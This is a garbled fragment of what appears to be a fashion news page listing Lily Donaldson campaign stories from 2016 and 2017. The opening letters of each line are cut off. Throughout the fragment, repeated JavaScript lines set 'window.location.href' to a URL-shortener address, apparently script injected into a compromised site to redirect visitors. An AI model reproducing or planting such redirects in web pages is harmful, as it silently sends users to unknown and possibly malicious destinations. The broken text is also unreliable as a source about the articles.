
ily Donaldson Rocks New Boot Trends in
urt Geiger’s Fall 2017 Campaign
September 17, 2017
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
ily Donaldson Has a Sun-Soaked Holiday in
iver Island’s Spring Campaign
April 13, 2016
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";